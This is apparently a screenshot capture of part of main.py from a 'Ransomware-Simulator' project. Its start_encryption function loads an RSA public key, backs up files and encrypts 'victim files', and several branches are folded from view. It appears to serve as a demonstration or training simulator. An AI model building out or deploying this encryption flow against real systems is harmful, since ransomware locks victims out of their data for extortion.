 main.py
Ransomware-Simulator > main.py > start_encryption
145 print(f"[ERROR] Failed to generate keys: {e}")
backup_files
146
147 def start_encryption(state):
148
149 file_state = state.get("file_state", "none")
150
151 if not state["keys_generated"]:···
154
155 if file_state == "full":···
158
159 if file_state == "mixed":···
168
169 try:
170 public_key = encryptor.load_rsa_public_key()
171 if public_key is None:
172 print("[X] ERROR: Public key cannot be loaded.")
173 return
174
175 if file_state != "mixed":
176 print("\n[*] Creating backup...")
177 backup.backup_files()
178
179 print("\n[*] Encrypting victim files...")
180 encryptor.encrypt_all_files(public_key, skip_encrypted=True)
181